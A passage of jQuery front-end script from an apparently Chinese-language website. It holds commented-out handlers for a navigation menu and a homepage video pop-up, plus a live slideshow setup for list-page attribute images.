	$("#J_navMenu").mouseleave(function(){
		t3=setTimeout(function(){
			$("#J_navMenu").slideUp(200);//子菜单隐藏
		},200);
	});
	*/
	
	
	
	/*首页底部视频
	$("#video .video-list a").click(function(){
		var wh=$(window).height();
		var url=$(this).attr("data-video");
		var title=$(this).parents(".video-item").find("h3.title a").html();
		var bgclass="modal-backdrop fade in";
		var bg=$("<div class='"+bgclass+"' style='width:100%; height:"+wh+"px;'></div>");
		bg.appendTo($("body"));
		$("#J_modalVideo h3.title").html(title);
		$("#J_modalVideo iframe").attr("src",url);
		$("#J_modalVideo").show().css({opacity:0}).animate({opacity:1}).addClass("in");
	});
	$("#J_modalVideo a.close").click(function(){
		$("#J_modalVideo").removeClass("in");
		$("#J_modalVideo").css({opacity:0});
		var f=setTimeout(function(){
			  $("#J_modalVideo").hide()
			  $(".modal-backdrop").fadeOut(300,function(){$(this).remove()});
			},300);
		
	});
	*/
	
	/*列表页 属性图片 幻灯片*/
	$(".J_attrImg").slide({
		mainCell:".J_imgList",
		autoPage:true,
		effect:"left",
		autoPlay:false,
		vis:5,
		scroll:5,
		trigger:"click",
		pnLoop:false
	});
	
	
	//登录注册页
	
	
});

